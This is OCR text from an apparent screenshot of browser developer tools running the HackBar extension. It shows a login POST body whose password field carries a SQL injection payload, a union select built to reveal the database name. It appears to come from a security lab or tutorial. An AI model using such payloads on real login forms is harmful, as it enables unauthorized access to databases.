 security
tor Console Network Debugger HackBar {} Style Editor Performance Storag
Post data Referer User Agent Cookies Clear All
login_user=a &login_password=2') union select 1,database(),3-- =&mysubmit=Login